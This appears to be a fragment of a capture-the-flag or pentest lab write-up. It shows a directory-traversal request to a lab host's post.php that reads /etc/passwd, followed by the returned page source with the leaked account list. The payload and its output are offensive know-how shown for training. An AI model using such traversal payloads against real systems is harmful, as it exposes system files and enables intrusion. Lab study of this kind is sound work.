 view-source:http://10.10.143.88/post.php?post=/../../../../../etc/passwd
KALI LEARNING CTF's VULNS DB CHEAT_SHEETS METHODOLOGIES PRIV CRACK
50 </div>
51 </div>
52 </div>
53 <div class="navbar navbar-dark bg-dark shadow-sm">
54 <div class="container d-flex justify-content-between">
55 <a href="/" class="navbar-brand d-flex align-items-center">
56 <strong>Corkplacemats</strong>
57 </a>
58 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarHeader" a
59 <span class="navbar-toggler-icon"></span>
60 </button>
61 </div>
62 </div>
63 </header>
64
65 <main role="main">
66
67 <div class="row">
68 <div class="col-2"></div>
69 <div class="col-8">
70 root:x:0:0:root:/root:/bin/bash
71 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
72 bin:x:2:2:bin:/bin:/usr/sbin/nologin
73 sys:x:3:3:sys:/dev:/usr/sbin/nologin
74 sync:x:4:65534:sync:/bin:/bin/sync
75 games:x:5:60:games:/usr/games:/usr/sbin/nologin
76 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
77 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
78 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
79 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
80 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
81 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
82 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
83 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
84 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
85 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
86 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
87 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
88 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
89 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
90 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
91 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin